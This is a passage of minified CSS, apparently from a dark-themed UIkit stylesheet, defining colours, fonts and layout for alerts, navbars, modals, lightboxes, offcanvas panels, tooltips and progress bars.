}.uk-marker:focus,.uk-marker:hover{color:#181818;outline:0;background:#ab807b }.uk-alert{position:relative;margin-bottom:10px;padding:10px 24px 10px 10px;background:#181818;color:#a2a2a2;border:1px solid #181818 }*+.uk-alert{margin-top:10px }.uk-alert>:last-child{margin-bottom:0 }.uk-alert-close{position:absolute;top:15px;right:10px;color:inherit;opacity:.4 }.uk-alert-close:first-child+*{margin-top:0 }.uk-alert-close:focus,.uk-alert-close:hover{color:inherit;opacity:.8 }.uk-alert-primary{background:#181818;color:#ab807b;border-color:#181818 }.uk-alert-success{background:#181818;color:#62988b;border-color:#181818 }.uk-alert-warning{background:#181818;color:#b19275;border-color:#181818 }.uk-alert-danger{background:#181818;color:#872b2f;border-color:#181818 }.uk-alert h1,.uk-alert h2,.uk-alert h3,.uk-alert h4,.uk-alert h5,.uk-alert h6{color:inherit }.uk-alert a:not([class]){color:inherit;text-decoration:underline }.uk-alert a:not([class]):hover{color:inherit;text-decoration:underline }.uk-badge{box-sizing:border-box;min-width:22px;height:22px;padding:0 5px;border-radius:500px;vertical-align:middle;background:#ab807b;color:#f2f2f2;font-size:12px;display:inline-flex;justify-content:center;align-items:center;font-weight:400;line-height:0;letter-spacing:0;font-family:Poppins }.uk-badge:focus,.uk-badge:hover{color:#fff;text-decoration:none;outline:0 }.uk-label{display:inline-block;padding:2px 10px;background:#181818;line-height:1.5;font-size:12px;color:#f2f2f2;vertical-align:middle;white-space:nowrap;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px }.uk-label-success{background-color:#62988b;color:#f2f2f2 }.uk-label-warning{background-color:#b19275;color:#f2f2f2 }.uk-label-danger{background-color:#872b2f;color:#f2f2f2 }.uk-overlay{padding:20px }.uk-overlay>:last-child{margin-bottom:0 }.uk-overlay-default{background:rgba(12,12,12,.8) }.uk-overlay-primary{background:rgba(24,24,24,.8) }.uk-article::after,.uk-article::before{content:"";display:table }.uk-article::after{clear:both }.uk-article>:last-child{margin-bottom:0 }.uk-article+.uk-article{margin-top:0 }.uk-article-title{font-size:23px;line-height:1.2;color:#f1f1f1;font-family:Roboto;font-weight:400 }@media(min-width:960px){.uk-article-title{font-size:26px }}.uk-article-meta{font-size:12px;line-height:1.4;color:#666;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px }.uk-article-meta a{color:#666 }.uk-article-meta a:hover{color:#c9c9c9;text-decoration:none }.uk-comment-body{overflow-wrap:break-word;word-wrap:break-word }.uk-comment-header{margin-bottom:10px }.uk-comment-body::after,.uk-comment-body::before,.uk-comment-header::after,.uk-comment-header::before{content:"";display:table }.uk-comment-body::after,.uk-comment-header::after{clear:both }.uk-comment-body>:last-child,.uk-comment-header>:last-child{margin-bottom:0 }.uk-comment-title{font-size:13px;line-height:1.4 }.uk-comment-meta{font-size:12px;line-height:1.4;color:#8e8e8e;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px }.uk-comment-list{padding:0;list-style:none }.uk-comment-list>:nth-child(n+2){margin-top:70px }.uk-comment-list .uk-comment~ul{margin:70px 0 0;padding-left:30px;list-style:none }@media(min-width:960px){.uk-comment-list .uk-comment~ul{padding-left:100px }}.uk-comment-list .uk-comment~ul>:nth-child(n+2){margin-top:70px }.uk-comment-primary{padding:20px;background-color:#353535 }.uk-search{display:inline-block;position:relative;max-width:100%;margin:0 }.uk-search-input::-webkit-search-cancel-button,.uk-search-input::-webkit-search-decoration{-webkit-appearance:none }.uk-search-input::-moz-placeholder{opacity:1 }.uk-search-input{box-sizing:border-box;margin:0;border-radius:0;font:inherit;overflow:visible;-webkit-appearance:none;vertical-align:middle;width:100%;border:none;color:#a2a2a2;transition:.2s ease-in-out;transition-property:color,background-color,border-color,box-shadow }.uk-search-input:focus{outline:0 }.uk-search-input:-ms-input-placeholder{color:#8e8e8e!important }.uk-search-input::placeholder{color:#8e8e8e }.uk-search-icon:focus{outline:0 }.uk-search .uk-search-icon{position:absolute;top:0;bottom:0;left:0;display:inline-flex;justify-content:center;align-items:center;color:#8e8e8e }.uk-search .uk-search-icon:hover{color:#8e8e8e }.uk-search .uk-search-icon:not(a):not(button):not(input){pointer-events:none }.uk-search .uk-search-icon-flip{right:0;left:auto }.uk-search-default{width:300px }.uk-search-default .uk-search-input{height:40px;padding-left:6px;padding-right:6px;background:0 0;border:1px solid #565656 }.uk-search-default .uk-search-input:focus{background-color:transparent;border-color:#6299bb }.uk-search-default .uk-search-icon{width:40px }.uk-search-default .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input{padding-left:40px }.uk-search-default .uk-search-icon-flip~.uk-search-input{padding-right:40px }.uk-search-navbar{width:400px }.uk-search-navbar .uk-search-input{height:40px;background:0 0;font-size:14px }.uk-search-navbar .uk-search-icon{width:40px }.uk-search-navbar .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input{padding-left:40px }.uk-search-navbar .uk-search-icon-flip~.uk-search-input{padding-right:40px }.uk-search-large{width:500px }.uk-search-large .uk-search-input{height:80px;background:0 0;font-size:26px }.uk-search-large .uk-search-icon{width:80px }.uk-search-large .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input{padding-left:80px }.uk-search-large .uk-search-icon-flip~.uk-search-input{padding-right:80px }.uk-search-toggle{color:#8e8e8e }.uk-search-toggle:focus,.uk-search-toggle:hover{color:#a2a2a2 }.uk-nav,.uk-nav ul{margin:0;padding:0;list-style:none }.uk-nav li>a{display:block;text-decoration:none }.uk-nav li>a:focus{outline:0 }.uk-nav>li>a{padding:5px 0 }ul.uk-nav-sub{padding:5px 0 5px 15px }.uk-nav-sub ul{padding-left:15px }.uk-nav-sub a{padding:2px 0 }.uk-nav-parent-icon>.uk-parent>a::after{content:"";width:1.5em;height:1.5em;float:right;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;margin-right:0 }.uk-nav-parent-icon>.uk-parent.uk-open>a::after{background-image:url([data-uri]) }.uk-nav-header{padding:5px 0;text-transform:uppercase;font-size:12px;letter-spacing:1.5px }.uk-nav-header:not(:first-child){margin-top:10px }.uk-nav-divider{margin:5px 0 }.uk-nav-default{font-size:12px;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px }.uk-nav-default>li>a{color:#a6a6a6;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow }.uk-nav-default>li>a:focus,.uk-nav-default>li>a:hover{color:#88c2e6;background-color:transparent }.uk-nav-default>li.uk-active>a{color:#88c2e6;background-color:transparent }.uk-nav-default .uk-nav-header{color:#f1f1f1 }.uk-nav-default .uk-nav-divider{border-top:1px solid #484848 }.uk-nav-default .uk-nav-sub a{color:#8e8e8e }.uk-nav-default .uk-nav-sub a:focus,.uk-nav-default .uk-nav-sub a:hover{color:#a2a2a2 }.uk-nav-primary{font-family:Roboto;font-weight:400 }.uk-nav-primary>li>a{font-size:14px;line-height:1.5;color:#a6a6a6;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;padding:5px 0 }.uk-nav-primary>li>a:focus,.uk-nav-primary>li>a:hover{color:#88c2e6 }.uk-nav-primary>li.uk-active>a{color:#88c2e6 }.uk-nav-primary .uk-nav-header{color:#f1f1f1;padding:5px 0 }.uk-nav-primary .uk-nav-divider{border-top:1px solid #484848 }.uk-nav-primary .uk-nav-sub a{color:#8e8e8e }.uk-nav-primary .uk-nav-sub a:focus,.uk-nav-primary .uk-nav-sub a:hover{color:#a2a2a2 }.uk-nav-center{text-align:center }.uk-nav-center .uk-nav-sub,.uk-nav-center .uk-nav-sub ul{padding-left:0 }.uk-nav-center.uk-nav-parent-icon>.uk-parent>a::after{position:absolute }.uk-navbar{display:flex;position:relative }.uk-navbar-container:not(.uk-navbar-transparent){background:#0c0c0c }.uk-navbar-container>::after,.uk-navbar-container>::before{display:none!important }.uk-navbar-center,.uk-navbar-center-left>*,.uk-navbar-center-right>*,.uk-navbar-left,.uk-navbar-right{display:flex;align-items:center }.uk-navbar-right{margin-left:auto }.uk-navbar-center:only-child{margin-left:auto;margin-right:auto;position:relative }.uk-navbar-center:not(:only-child){position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:990 }.uk-navbar-center:not(:only-child) .uk-navbar-item,.uk-navbar-center:not(:only-child) .uk-navbar-nav>li>a,.uk-navbar-center:not(:only-child) .uk-navbar-toggle{white-space:nowrap }.uk-navbar-center-left,.uk-navbar-center-right{position:absolute;top:0 }.uk-navbar-center-left{right:100% }.uk-navbar-center-right{left:100% }[class*=uk-navbar-center-] .uk-navbar-item,[class*=uk-navbar-center-] .uk-navbar-nav>li>a,[class*=uk-navbar-center-] .uk-navbar-toggle{white-space:nowrap }.uk-navbar-nav{display:flex;margin:0;padding:0;list-style:none }.uk-navbar-center:only-child,.uk-navbar-left,.uk-navbar-right{flex-wrap:wrap }.uk-navbar-item,.uk-navbar-nav>li>a,.uk-navbar-toggle{display:flex;justify-content:center;align-items:center;box-sizing:border-box;min-height:70px;padding:0 29px;font-size:12px;font-family:Poppins;text-decoration:none }.uk-navbar-nav>li>a{color:#f1f1f1;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;position:relative;z-index:1;font-weight:400;text-transform:uppercase;letter-spacing:1.5px }.uk-navbar-nav>li>a::before{content:'';display:block;position:absolute;z-index:-1;top:0;height:2px;background-color:transparent;transition:.3s ease-in-out;transition-property:background-color,border-color,box-shadow,height,right;left:0;right:100% }.uk-navbar-nav>li:hover>a,.uk-navbar-nav>li>a.uk-open,.uk-navbar-nav>li>a:focus{color:#f1f1f1;outline:0 }.uk-navbar-nav>li:hover>a::before,.uk-navbar-nav>li>a.uk-open::before,.uk-navbar-nav>li>a:focus::before{right:0;background-color:#f2f2f2 }.uk-navbar-nav>li>a:active{color:#f1f1f1 }.uk-navbar-nav>li>a:active::before{background-color:#f2f2f2 }.uk-navbar-nav>li.uk-active>a{color:#f1f1f1 }.uk-navbar-nav>li.uk-active>a::before{right:0;background-color:#f2f2f2 }.uk-navbar-item{color:#a2a2a2 }.uk-navbar-toggle{color:#f1f1f1;font-weight:400;text-transform:uppercase;letter-spacing:1.5px }.uk-navbar-toggle.uk-open,.uk-navbar-toggle:focus,.uk-navbar-toggle:hover{color:#a2a2a2;outline:0;text-decoration:none }.uk-navbar-subtitle{font-size:12px }.uk-navbar-sticky{box-shadow:0 2px 11px 0 rgba(0,0,0,.5) }.uk-navbar-dropdown{display:none;position:absolute;z-index:1020;box-sizing:border-box;width:200px;padding:30px;background:#181818;color:#a2a2a2;box-shadow:0 2px 11px 0 rgba(0,0,0,.5) }.uk-navbar-dropdown.uk-open{display:block }[class*=uk-navbar-dropdown-top]{margin-top:0 }[class*=uk-navbar-dropdown-bottom]{margin-top:0 }[class*=uk-navbar-dropdown-left]{margin-left:0 }[class*=uk-navbar-dropdown-right]{margin-left:0 }.uk-navbar-dropdown-grid{margin-left:-60px }.uk-navbar-dropdown-grid>*{padding-left:60px }.uk-navbar-dropdown-grid>.uk-grid-margin{margin-top:60px }.uk-navbar-dropdown-stack .uk-navbar-dropdown-grid>*{width:100%!important }.uk-navbar-dropdown-width-2:not(.uk-navbar-dropdown-stack){width:400px }.uk-navbar-dropdown-width-3:not(.uk-navbar-dropdown-stack){width:600px }.uk-navbar-dropdown-width-4:not(.uk-navbar-dropdown-stack){width:800px }.uk-navbar-dropdown-width-5:not(.uk-navbar-dropdown-stack){width:1000px }.uk-navbar-dropdown-dropbar{margin-top:0;margin-bottom:30px;box-shadow:none }.uk-navbar-dropdown-nav{margin-left:0;margin-right:0;font-size:12px;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px }.uk-navbar-dropdown-nav>li>a{color:#8e8e8e;padding:5px 0 }.uk-navbar-dropdown-nav>li>a:focus,.uk-navbar-dropdown-nav>li>a:hover{color:#fff }.uk-navbar-dropdown-nav>li.uk-active>a{color:#f1f1f1 }.uk-navbar-dropdown-nav .uk-nav-header{color:#f1f1f1;padding:5px 0 }.uk-navbar-dropdown-nav .uk-nav-divider{border-top:1px solid #484848;margin-top:5px;margin-bottom:5px }.uk-navbar-dropdown-nav .uk-nav-sub a{color:#8e8e8e }.uk-navbar-dropdown-nav .uk-nav-sub a:focus,.uk-navbar-dropdown-nav .uk-nav-sub a:hover{color:#a2a2a2 }.uk-navbar-dropbar{background:#181818 }.uk-navbar-dropbar-slide{position:absolute;z-index:980;left:0;right:0;box-shadow:0 4px 6px rgba(0,0,0,.06) }.uk-navbar-container>.uk-container .uk-navbar-left{margin-left:-29px;margin-right:-29px }.uk-navbar-container>.uk-container .uk-navbar-right{margin-right:-29px }.uk-navbar-dropdown-nav .uk-nav-sub{padding-left:15px }.uk-navbar-dropdown-grid>*{position:relative }.uk-navbar-dropdown-grid>:not(.uk-first-column)::before{content:"";position:absolute;top:0;bottom:0;left:30px;border-left:1px solid #484848 }.uk-navbar-dropdown-grid.uk-grid-stack>.uk-grid-margin::before{content:"";position:absolute;top:-30px;left:60px;right:0;border-top:1px solid #484848 }.uk-subnav{display:flex;flex-wrap:wrap;margin-left:-20px;padding:0;list-style:none }.uk-subnav>*{flex:none;padding-left:20px;position:relative }.uk-subnav>*>:first-child{display:block;color:#f1f1f1;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;font-size:12px;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px }.uk-subnav>*>a:focus,.uk-subnav>*>a:hover{color:#f1f1f1;text-decoration:none;outline:0 }.uk-subnav>.uk-active>a{color:#f1f1f1 }.uk-subnav-divider>*{display:flex;align-items:center }.uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before{content:"";height:1em;margin-left:0;margin-right:20px;border-left:1px solid #484848 }.uk-subnav-pill>*>:first-child{padding:5px 10px;background:0 0;color:#f1f1f1 }.uk-subnav-pill>*>a:focus,.uk-subnav-pill>*>a:hover{background-color:#353535;color:#a2a2a2 }.uk-subnav-pill>*>a:active{background-color:#353535;color:#a2a2a2 }.uk-subnav-pill>.uk-active>a{background-color:#ab807b;color:#181818 }.uk-subnav>.uk-disabled>a{color:#8e8e8e }.uk-breadcrumb{display:flex;flex-wrap:wrap;padding:0;list-style:none }.uk-breadcrumb>*{flex:none }.uk-breadcrumb>*>*{display:inline-block;font-size:12px;color:#8e8e8e;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px }.uk-breadcrumb>*>:focus,.uk-breadcrumb>*>:hover{color:#f2f2f2;text-decoration:none }.uk-breadcrumb>.uk-disabled>*{color:#8e8e8e }.uk-breadcrumb>:last-child>*{color:#f2f2f2 }.uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before{content:"//";display:inline-block;margin:0 20px;color:#8e8e8e }.uk-pagination{display:flex;flex-wrap:wrap;margin-left:-10px;padding:0;list-style:none }.uk-pagination>*{flex:none;padding-left:10px;position:relative }.uk-pagination>*>*{display:block;color:#f1f1f1;box-sizing:border-box;min-width:41px;padding:10px;background:0 0;line-height:1.5;text-align:center;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;font-size:12px;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px;border:1px solid transparent }.uk-pagination>*>:focus,.uk-pagination>*>:hover{color:#f1f1f1;text-decoration:none;background-color:transparent;border-color:#a2a2a2 }.uk-pagination>.uk-active>*{color:#f1f1f1;background-color:transparent;border-color:#6299bb }.uk-pagination>.uk-disabled>*{color:#8e8e8e;background-color:transparent;border-color:transparent }.uk-tab{display:flex;flex-wrap:wrap;margin-left:-20px;padding:0;list-style:none;position:relative }.uk-tab::before{content:"";position:absolute;bottom:0;left:20px;right:0;border-bottom:1px solid #484848 }.uk-tab>*{flex:none;padding-left:20px;position:relative }.uk-tab>*>a{display:block;text-align:center;padding:5px 10px;color:#8e8e8e;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;font-size:12px;line-height:20px;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px;border-bottom:1px solid transparent }.uk-tab>*>a:focus,.uk-tab>*>a:hover{color:#a2a2a2;text-decoration:none;border-color:transparent }.uk-tab>.uk-active>a{color:#f1f1f1;border-color:#ab807b }.uk-tab>.uk-disabled>a{color:#8e8e8e }.uk-tab-bottom::before{top:0;bottom:auto }.uk-tab-bottom>*>a{border-top:1px solid transparent;border-bottom:0 }.uk-tab-left,.uk-tab-right{flex-direction:column;margin-left:0 }.uk-tab-left>*,.uk-tab-right>*{padding-left:0 }.uk-tab-left::before{top:0;bottom:0;left:auto;right:0;border-left:1px solid #484848;border-bottom:none }.uk-tab-right::before{top:0;bottom:0;left:0;right:auto;border-left:1px solid #484848;border-bottom:none }.uk-tab-left>*>a{text-align:left;padding:5px 10px;border-right:1px solid transparent;border-bottom:0 }.uk-tab-right>*>a{text-align:left;padding:5px 10px;border-left:1px solid transparent;border-bottom:0 }.uk-tab .uk-dropdown{margin-left:30px }.uk-slidenav{padding:10px 12px;color:rgba(162,162,162,.8);background:0 0;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow }.uk-slidenav:focus,.uk-slidenav:hover{color:#f1f1f1;outline:0;background-color:transparent }.uk-slidenav:active{color:rgba(162,162,162,.5);background-color:transparent }.uk-slidenav-large{padding:10px }.uk-slidenav-container{display:flex }.uk-dotnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-16px }.uk-dotnav>*{flex:none;padding-left:16px }.uk-dotnav>*>*{display:block;box-sizing:border-box;width:8px;height:8px;border-radius:50%;background:rgba(255,255,255,.5);text-indent:100%;overflow:hidden;white-space:nowrap;transition:.2s ease-in-out;transition-property:color,background-color,border-color,box-shadow }.uk-dotnav>*>:focus,.uk-dotnav>*>:hover{background-color:#ab807b;outline:0 }.uk-dotnav>*>:active{background-color:rgba(255,255,255,.5) }.uk-dotnav>.uk-active>*{background-color:#ab807b }.uk-dotnav-vertical{flex-direction:column;margin-left:0;margin-top:-16px }.uk-dotnav-vertical>*{padding-left:0;padding-top:16px }.uk-thumbnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-15px }.uk-thumbnav>*{padding-left:15px }.uk-thumbnav>*>*{display:inline-block;position:relative }.uk-thumbnav>*>::after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(12,12,12,.4);transition:.1s ease-in-out;transition-property:background-color,border-color,box-shadow }.uk-thumbnav>*>:focus,.uk-thumbnav>*>:hover{outline:0 }.uk-thumbnav>*>:focus::after,.uk-thumbnav>*>:hover::after{background-color:transparent }.uk-thumbnav>.uk-active>::after{background-color:transparent }.uk-thumbnav-vertical{flex-direction:column;margin-left:0;margin-top:-15px }.uk-thumbnav-vertical>*{padding-left:0;padding-top:15px }.uk-accordion{padding:0;list-style:none }.uk-accordion>:nth-child(n+2){margin-top:10px }.uk-accordion-title{display:block;font-size:13px;line-height:1.4;color:#f1f1f1;padding:0;background:0 0;overflow:hidden;font-family:Roboto;font-weight:400 }.uk-accordion-title::before{content:"";width:1.4em;height:1.4em;margin-left:10px;float:right;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50% }.uk-open>.uk-accordion-title::before{background-image:url([data-uri]) }.uk-accordion-title:focus,.uk-accordion-title:hover{color:#c2817f;text-decoration:none;outline:0 }.uk-accordion-content{margin-top:10px }.uk-accordion-content::after,.uk-accordion-content::before{content:"";display:table }.uk-accordion-content::after{clear:both }.uk-accordion-content>:last-child{margin-bottom:0 }.uk-drop{display:none;position:absolute;z-index:1020;box-sizing:border-box;width:300px }.uk-drop.uk-open{display:block }[class*=uk-drop-top]{margin-top:-10px }[class*=uk-drop-bottom]{margin-top:10px }[class*=uk-drop-left]{margin-left:-10px }[class*=uk-drop-right]{margin-left:10px }.uk-drop-stack .uk-drop-grid>*{width:100%!important }.uk-dropdown{display:none;position:absolute;z-index:1020;box-sizing:border-box;min-width:200px;padding:25px;background:#0c0c0c;color:#a2a2a2;box-shadow:0 2px 11px 0 rgba(0,0,0,.4) }.uk-dropdown.uk-open{display:block }.uk-dropdown-nav{white-space:nowrap;margin-left:0;margin-right:0;font-size:12px;font-family:Poppins;font-weight:400;text-transform:uppercase;letter-spacing:1.5px }.uk-dropdown-nav>li>a{color:#a2a2a2;padding:5px 0 }.uk-dropdown-nav>li.uk-active>a,.uk-dropdown-nav>li>a:focus,.uk-dropdown-nav>li>a:hover{color:#f1f1f1;background-color:transparent }.uk-dropdown-nav .uk-nav-header{color:#ab807b;padding:5px 0 }.uk-dropdown-nav .uk-nav-divider{border-top:1px solid #484848;margin-left:0;margin-right:0 }.uk-dropdown-nav .uk-nav-sub a{color:#8e8e8e }.uk-dropdown-nav .uk-nav-sub a:focus,.uk-dropdown-nav .uk-nav-sub a:hover{color:#a2a2a2 }[class*=uk-dropdown-top]{margin-top:-10px }[class*=uk-dropdown-bottom]{margin-top:10px }[class*=uk-dropdown-left]{margin-left:-10px }[class*=uk-dropdown-right]{margin-left:10px }.uk-dropdown-stack .uk-dropdown-grid>*{width:100%!important }.uk-dropdown-nav .uk-nav-sub{padding-left:15px }.uk-modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;overflow-y:auto;-webkit-overflow-scrolling:touch;padding:15px;background:rgba(0,0,0,.6);opacity:0;transition:opacity .15s linear }@media(min-width:640px){.uk-modal{padding:50px 20px }}@media(min-width:960px){.uk-modal{padding-left:40px;padding-right:40px }}.uk-modal.uk-open{opacity:1 }.uk-modal-page{overflow:hidden }.uk-modal-dialog{position:relative;box-sizing:border-box;margin:0 auto;width:600px;max-width:calc(100% - .01px)!important;background:#0c0c0c;opacity:0;transform:translateY(-100px);transition:.3s linear;transition-property:opacity,transform }.uk-open>.uk-modal-dialog{opacity:1;transform:translateY(0) }.uk-modal-container .uk-modal-dialog{width:1200px }.uk-modal-full{padding:0;background:0 0 }.uk-modal-full .uk-modal-dialog{margin:0;width:100%;max-width:100%;transform:translateY(0) }.uk-modal-body{padding:20px }.uk-modal-header{padding:10px 20px;background:#0c0c0c;border-bottom:1px solid #484848 }.uk-modal-footer{padding:10px 20px;background:#0c0c0c;border-top:1px solid #484848 }.uk-modal-body::after,.uk-modal-body::before,.uk-modal-footer::after,.uk-modal-footer::before,.uk-modal-header::after,.uk-modal-header::before{content:"";display:table }.uk-modal-body::after,.uk-modal-footer::after,.uk-modal-header::after{clear:both }.uk-modal-body>:last-child,.uk-modal-footer>:last-child,.uk-modal-header>:last-child{margin-bottom:0 }.uk-modal-title{font-size:23px;line-height:1.3;font-family:Roboto;font-weight:400 }[class*=uk-modal-close-]{position:absolute;z-index:1010;top:10px;right:10px;padding:5px }[class*=uk-modal-close-]:first-child+*{margin-top:0 }.uk-modal-close-outside{top:0;right:-5px;transform:translate(0,-100%);color:#4b4b4b }.uk-modal-close-outside:hover{color:#181818 }@media(min-width:960px){.uk-modal-close-outside{right:0;transform:translate(100%,-100%) }}.uk-modal-close-full{top:0;right:0;padding:10px;background:#0c0c0c }.uk-lightbox{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;background:#000;opacity:0;transition:opacity .15s linear }.uk-lightbox.uk-open{display:block;opacity:1 }.uk-lightbox-page{overflow:hidden }.uk-lightbox-items>*{position:absolute;top:0;right:0;bottom:0;left:0;display:none;justify-content:center;align-items:center;color:rgba(255,255,255,.7);will-change:transform,opacity }.uk-lightbox-items>*>*{max-width:100vw;max-height:100vh }.uk-lightbox-items>*>:not(iframe){width:auto;height:auto }.uk-lightbox-items>.uk-active{display:flex }.uk-lightbox-toolbar{padding:10px;background:rgba(0,0,0,.3);color:rgba(255,255,255,.7) }.uk-lightbox-toolbar>*{color:rgba(255,255,255,.7) }.uk-lightbox-toolbar-icon{padding:5px;color:rgba(255,255,255,.7) }.uk-lightbox-toolbar-icon:hover{color:#fff }.uk-lightbox-button{box-sizing:border-box;width:50px;height:50px;background:rgba(0,0,0,.3);color:rgba(255,255,255,.7);display:inline-flex;justify-content:center;align-items:center }.uk-lightbox-button:hover{color:#fff }.uk-lightbox-iframe{width:80%;height:80% }.uk-slideshow{-webkit-tap-highlight-color:transparent }.uk-slideshow-items{position:relative;z-index:0;margin:0;padding:0;list-style:none;overflow:hidden;-webkit-touch-callout:none }.uk-slideshow-items>*{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;will-change:transform,opacity;touch-action:pan-y }.uk-slideshow-items>:not(.uk-active){display:none }.uk-slider{-webkit-tap-highlight-color:transparent }.uk-slider-container{overflow:hidden }.uk-slider-items{will-change:transform;position:relative }.uk-slider-items:not(.uk-grid){display:flex;margin:0;padding:0;list-style:none;-webkit-touch-callout:none }.uk-slider-items.uk-grid{flex-wrap:nowrap }.uk-slider-items>*{flex:none;position:relative;touch-action:pan-y }.uk-sticky-fixed{z-index:980;box-sizing:border-box;margin:0!important;-webkit-backface-visibility:hidden;backface-visibility:hidden }.uk-sticky[class*=uk-animation-]{animation-duration:.2s }.uk-sticky.uk-animation-reverse{animation-duration:.2s }.uk-offcanvas{display:none;position:fixed;top:0;bottom:0;left:0;z-index:1000 }.uk-offcanvas-flip .uk-offcanvas{right:0;left:auto }.uk-offcanvas-bar{position:absolute;top:0;bottom:0;left:0;box-sizing:border-box;width:270px;padding:10px;background:#181818;overflow-y:auto;-webkit-overflow-scrolling:touch;transform:translateX(-100%) }@media(min-width:960px){.uk-offcanvas-bar{width:350px;padding:40px }}.uk-offcanvas-flip .uk-offcanvas-bar{left:auto;right:0;transform:translateX(100%) }.uk-open>.uk-offcanvas-bar{transform:translateX(0) }.uk-offcanvas-bar-animation{transition:transform .3s ease-out }.uk-offcanvas-reveal{position:absolute;top:0;bottom:0;left:0;width:0;overflow:hidden;transition:width .3s ease-out }.uk-offcanvas-reveal .uk-offcanvas-bar{transform:translateX(0) }.uk-open>.uk-offcanvas-reveal{width:270px }@media(min-width:960px){.uk-open>.uk-offcanvas-reveal{width:350px }}.uk-offcanvas-flip .uk-offcanvas-reveal{right:0;left:auto }.uk-offcanvas-close{position:absolute;z-index:1000;top:20px;right:20px;padding:5px }.uk-offcanvas-overlay{width:100vw;touch-action:none }.uk-offcanvas-overlay::before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.6);opacity:0;transition:opacity .15s linear }.uk-offcanvas-overlay.uk-open::before{opacity:1 }.uk-offcanvas-container,.uk-offcanvas-page{overflow-x:hidden }.uk-offcanvas-container{position:relative;left:0;transition:left .3s ease-out;box-sizing:border-box;width:100% }:not(.uk-offcanvas-flip).uk-offcanvas-container-animation{left:270px }.uk-offcanvas-flip.uk-offcanvas-container-animation{left:-270px }@media(min-width:960px){:not(.uk-offcanvas-flip).uk-offcanvas-container-animation{left:350px }.uk-offcanvas-flip.uk-offcanvas-container-animation{left:-350px }}.uk-switcher{margin:0;padding:0;list-style:none }.uk-switcher>:not(.uk-active){display:none }.uk-switcher>*>:last-child{margin-bottom:0 }.uk-leader{overflow:hidden }.uk-leader-fill::after{display:inline-block;margin-left:10px;width:0;content:attr(data-fill);white-space:nowrap;color:#ab807b }.uk-leader-fill.uk-leader-hide::after{display:none }.uk-leader-fill-content::before{content:'.' }:root{--uk-leader-fill-content:. }.uk-iconnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-10px }.uk-iconnav>*{padding-left:10px }.uk-iconnav>*>a{display:block;color:#8e8e8e }.uk-iconnav>*>a:focus,.uk-iconnav>*>a:hover{color:#ab807b;outline:0 }.uk-iconnav>.uk-active>a{color:#ab807b }.uk-iconnav-vertical{flex-direction:column;margin-left:0;margin-top:-10px }.uk-iconnav-vertical>*{padding-left:0;padding-top:10px }.uk-notification{position:fixed;top:10px;left:10px;z-index:1040;box-sizing:border-box;width:350px }.uk-notification-bottom-right,.uk-notification-top-right{left:auto;right:10px }.uk-notification-bottom-center,.uk-notification-top-center{left:50%;margin-left:-175px }.uk-notification-bottom-center,.uk-notification-bottom-left,.uk-notification-bottom-right{top:auto;bottom:10px }@media(max-width:639px){.uk-notification{left:10px;right:10px;width:auto;margin:0 }}.uk-notification-message{position:relative;margin-bottom:10px;padding:10px;background:#353535;color:#a2a2a2;font-size:13px;line-height:1.4;cursor:pointer }.uk-notification-close{display:none;position:absolute;top:15px;right:10px }.uk-notification-message:hover .uk-notification-close{display:block }.uk-notification-message-primary{color:#ab807b }.uk-notification-message-success{color:#62988b }.uk-notification-message-warning{color:#b19275 }.uk-notification-message-danger{color:#df4147 }.uk-tooltip{display:none;position:absolute;z-index:1030;box-sizing:border-box;max-width:200px;padding:3px 6px;background:#181818;border-radius:2px;color:#f1f1f1;font-size:12px }.uk-tooltip.uk-active{display:block }[class*=uk-tooltip-top]{margin-top:-10px }[class*=uk-tooltip-bottom]{margin-top:10px }[class*=uk-tooltip-left]{margin-left:-10px }[class*=uk-tooltip-right]{margin-left:10px }.uk-placeholder{margin-bottom:10px;padding:20px;background:0 0;border:1px dashed #484848 }*+.uk-placeholder{margin-top:10px }.uk-placeholder>:last-child{margin-bottom:0 }.uk-progress{vertical-align:baseline;-webkit-appearance:none;-moz-appearance:none;display:block;width:100%;border:0;background-color:#353535;margin-bottom:10px;height:15px;border-radius:500px;overflow:hidden }*+.uk-progress{margin-top:10px }.uk-progress:indeterminate{color:transparent }.uk-progress::-webkit-progress-bar{background-color:#353535;border-radius:500px;overflow:hidden }.uk-progress:indeterminate::-moz-progress-bar{width:0 }.uk-progress::-webkit-progress-value{background-color:#ab807b;transition:width .6s ease }.uk-progress::-moz-progress-bar{background-color:#ab807b }.uk-progress::-ms-fill{background-color:#ab807b;transition:width .6s ease;border:0 }.uk-sortable{position:relative }.uk-sortable svg{pointer-events:none }.uk-sortable>:last-child{margin-bottom:0 